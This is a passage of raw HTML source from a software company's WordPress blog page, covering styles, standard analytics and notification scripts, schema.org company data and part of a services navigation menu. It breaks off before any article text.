.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style1-css' href='https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='mi-download-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/download.css?ver=1742890154' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mindinventory.com/blog/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mi-fa-css' href='https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.0' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/bootstrap.min.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/style.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='subscribers-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='insight-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='podcast-listing-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/podcast-listing.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='post-details-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/post-details.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='author-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/author.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='web-stories-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/web-stories.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='industries-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/industries.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='select2-min-css-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/select2.min.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/footer.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='acf-mega-menu-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='new-footer-css' href='https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=200126063752' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=11.0' media='all' />
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="custom-plugin-script-js-extra">
var custom_plugin_vars = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/CPT-filter/inc/../assets/js/CPT_filter.js?ver=1.0.0" id="custom-plugin-script-js"></script>
<link rel="https://api.w.org/" href="https://www.mindinventory.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mindinventory.com/blog/wp-json/wp/v2/posts/15113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mindinventory.com/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.mindinventory.com/blog/?p=15113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Fhow-to-hire-dedicated-game-developers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mindinventory.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mindinventory.com%2Fblog%2Fhow-to-hire-dedicated-game-developers%2F&#038;format=xml" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.mindinventory.com/blog");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'b06c3b3b-c39b-476f-9793-4a62c51ccecd';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.mindinventory.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "44fa898b-ecac-43e4-a4f9-b7817452e5d5";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent-96x96.png" sizes="32x32" />
<link rel="icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.mindinventory.com/blog/wp-content/uploads/2024/02/mi-icon-transparent.png" />
		<style id="wp-custom-css">
			.single-post .schema-faq .schema-faq-question {
	color: #ed184f;
}
/* blockquote CSS S */
blockquote{
        padding: 30px 30px 30px 65px !important;
        border-left: solid #F9376A 6px !important;
        line-height: 32px !important;
        font-style: italic !important;
        border-radius: 0 !important;
        font-size: 20px !important;
        font-weight: 400 !important;
        position: relative !important;
        background: #ededed url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E") !important;
        background-repeat: no-repeat !important;
        background-position: 22px 32px !important;
        
    }
blockquote p{
    margin: 0 !important;
}
blockquote :last-child{

    font-weight: 600 !important;
    margin-top: 16px !important;
}
  @media only screen and (max-width: 991px) {
    blockquote {
        padding: 30px 30px 30px 65px !important;
        line-height: 30px !important;
        font-size: 18px !important;
    }
}

@media only screen and (max-width: 767px) {
    blockquote {
        background-position: 12px 15px !important;
        padding: 45px 15px 15px 12px !important;
        border-left: solid #F9376A 5px !important;
        line-height: 26px !important;
        font-size: 16px !important;
    }
}

/* First p: force regular */
.wp-block-quote p:first-of-type,
.wp-block-quote p:first-of-type * {
  font-weight: var(--mi-font-weight-regular) !important;
	line-height: 32px !important;
}

/* Second p: force bold */
.wp-block-quote p:nth-of-type(2),
.wp-block-quote p:nth-of-type(2) * {
  font-weight: var(--mi-font-weight-bold) !important;
}

/* blockquote CSS E */		</style>
			<link rel="icon" href="https://www.mindinventory.com/img/favicon.ico" type="image/x-icon"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-57X57.png" sizes="57x57"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-60X60.png" sizes="60x60"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-72X72.png" sizes="72x72"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-76X76.png" sizes="76x76"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-114X114.png" sizes="114x114"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-120X120.png" sizes="120x120"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-144X144.png" sizes="144x144"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-152X152.png" sizes="152x152"/>
	<link rel="apple-touch-icon" type="image/x-icon" href="https://www.mindinventory.com/img/favicons/apple-touch-icon-180X180.png" sizes="180x180"/>
	<meta name="language" content="english"/>
	<meta http-equiv="content-language" content="en-us">
	<meta name="rating" content="general"/>
	<meta name="expires" content="Never"/>
	<meta name="distribution" content="global">
	<meta name="copyright" content="Mindinventory"/>

	<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-PMHXLRM');</script>
	<!-- End Google Tag Manager -->

	<meta content="up5w6y6b7vr36925cyoezfx5s80pyu" name="facebook-domain-verification">    
	<meta name="Verify-V1" content="qav5urUGp_P8JsNMxmHHO03Vi10">
	<meta name="google-site-verification" content="eNR3LCWUCjdJZujqIB5h5yVVpJgFBV7f2vUCVOp2bdY">
	<meta name="msvalidate.01" content="C697B0A8CAA9F6297EF9C38E3F8A8524">
	<meta name="ahrefs-site-verification" content="3541f74e7f0f5bf2640bf4518f7b08a8a16facccf519fd1ad30d73525de9f808">

	<!--- postal schema Code --->
	<script type="application/ld+json" data-react-helmet="true">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "9341 Ellis Way",
		"addressLocality": "Strongsville",
		"addressRegion": "Ohio",
		"postalCode": "44136",
		"addressCountry": "US",
		"telephone": "+1-216-609-0691"
	}
	</script>
	<script type="application/ld+json">
	{
	"@context": "https://schema.org",
		"@type": "PostalAddress",
		"streetAddress": "801, City Centre 2, Science City Road, Sola",
		"addressLocality": "Ahmedabad",
		"addressRegion": "Gujarat",
		"postalCode": "380060",
		"addressCountry": "India",
		"telephone": "+91-951-229-3490"
	}
	</script>

	<!--- Organization schema Code --->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "MindInventory",
		"logo": "https://www.mindinventory.com/blog/wp-content/uploads/2016/12/mindinventory-text-logo.png",
		"url": "https://www.mindinventory.com/",
		"description": "MindInventory is a digital transformation and app development company with a team of innovators providing cutting-edge solutions for global businesses to thrive.",
		"founder": [
			{
				"@type": "Person",
				"name": "Mehul Rajput"
			}
		],
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "9341 Ellis Way",
			"addressLocality": "Strongsville",
			"addressRegion": "OH",
			"postalCode": "44136",
			"addressCountry": "USA"
		},
		"sameAs": [
			"https://www.facebook.com/Mindiventory",
			"https://www.twitter.com/mindinventory",
			"https://www.linkedin.com/company/mindinventory",
			"https://github.com/mindinventory",
			"https://www.youtube.com/@mindinventory",
			"https://www.crunchbase.com/organization/mindinventory"
		],
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "+1-216-609-0691",
			"contactType": "Customer Service",
			"email": "sales@mindinventory.com",
			"areaServed": [
				"US",
				"CA",
				"UK"
			]
		}
	}
	</script>
	<script>
		let ajax_url = 'https://www.mindinventory.com/blog/wp-admin/admin-ajax.php';
		let is_admin_bar = '';
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-15113 single-format-standard wp-custom-logo wp-theme-mi-insight-2024">
	<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PMHXLRM" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
<form method='post' id='form_size'>
<input type='hidden' name='width' id='inp_width'/>
<input type='hidden' name='height' id='inp_height'/>
</form>
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div class="overlay"></div>

<div class="top-header">
    <div class="header-marquee">
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee one"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
        <!-- duplicate for seamless loop -->
        <div class="marquee-content">
            <span class="text"> 
                <i class="fa fa-star star-marquee two"></i>
                Find out why Fortune 500 companies choose us as their software development partner.
                <a href="https://www.mindinventory.com/all-portfolios/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=PortfolioClick" class="link">Explore Our Portfolio.</a>
                Proven across 2500+ projects. Have a project idea to share with us?  
                <a href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=HeaderMarquee&utm_campaign=ContactClick" class="link">Let's talk.</a>
            </span>
        </div>
    </div>
</div>


<nav class="navbar navbar-expand-lg custom_navbar">
    <div class="container-fluid px-0">

                        
<div class="main_menu_container">
    <div class="site-logo"><a href="https://www.mindinventory.com/" class="custom-logo-link" rel="home"><img width="151" height="54" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/06/cropped-Mind-Inventory-Logo.png" class="custom-logo" alt="mindinventory logo" decoding="async" /></a></div>

    <div class="mob_menu">
        <div class="menu-btn-1">
            <span></span>
        </div>
        <!-- <button class="navbar-toggler shadow-none collapsed" type="button" data-bs-toggle="collapse"
            data-bs-target="#menuHeader" aria-controls="menuHeader" aria-expanded="false"
            aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button> -->
    </div>
    <div class="navbar-container">
        <div class="desktop_menu">
            <ul class="desktop_nav"><li class="nav_item "><a class="nav_link" href="javascript:void(0)"><span>Services</span><i class="dropdown-indicator"></i></a><div class="navbar_inner">    <div class="mega-inner-div overflow-hidden">

        <div class="mega-tabs-wrapper col-8 ps-lg-0 d-flex">

            <!-- TAB HEADERS -->
            <ul class="mega-tab-heads col flex-sm-grow-0 py-sm-2 border-end bg-white ">
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-0">
                        Data                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-1">
                        AI/ML                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-2">
                        Cloud                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-3">
                        Software                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-4">
                        Application                    </li>
                                    <li class="mega-tab-head px-4 py-2" data-tab="tab-5">
                        Digital                    </li>
                            </ul>

            <!-- TAB CONTENTS -->
            <div class="mega-tab-contents col">

                                    <div class="mega-tab-content" id="tab-0">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    Data Engineering                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-engineering-services/">
                                            Data Engineering Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-management-services/">
                                            Data Management                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-analytics-services/">
                                            Data Analytics Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-science-services/">
                                            Data Science Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-visualization-services/">
                                            Data Visualization                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/big-data-services/">
                                            Big Data Service                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/business-intelligence-services/">
                                            Business Intelligence                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-warehouse-services/">
                                            Data Warehouse                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-integration-services/">
                                            Data Integration                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/data-mining-services/">
                                            Data Mining Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-1">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                    AI/ML Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-ml-development-services/">
                                            AI ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-development-services/">
                                            AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/machine-learning-development-services/">
                                            ML Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/generative-ai-development/">
                                            Generative AI Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/computer-vision-development/">
                                            Computer Vision Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/robotic-process-automation/">
                                            Robotic Process Automation                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-consulting-services/">
                                            AI Consulting Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-integration-services/">
                                            AI Integration Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-agent-development/">
                                            AI Agent Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/llm-development-services/">
                                            LLM Development Services                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/deep-learning-development-services/">
                                            Deep Learning Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                                            AI Chatbot Development                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                            </ul>

                        
                    </div>
                                    <div class="mega-tab-content" id="tab-2">

                                                                                    <div class="tab_title border-bottom text-sm-sb py-3">
                                     Cloud Services                                </div>
                                                        <ul class="mega-tab-ul ps-0 py-2 row list-unstyled d-grid gap-2"
                                style="grid-template-columns: repeat(2, 1fr);">
                                                                    <li class=" tab_list_items">
                                        <a class="list_item_title py-2" href="https://www.mindinventory.com/cloud-services/">
                                            Cloud Engineering                                            <i class=" icon-arrow-narrow-up-right"></i>
                                        </a>
                                    </li>
                                                                    <li class=" tab_list_items">
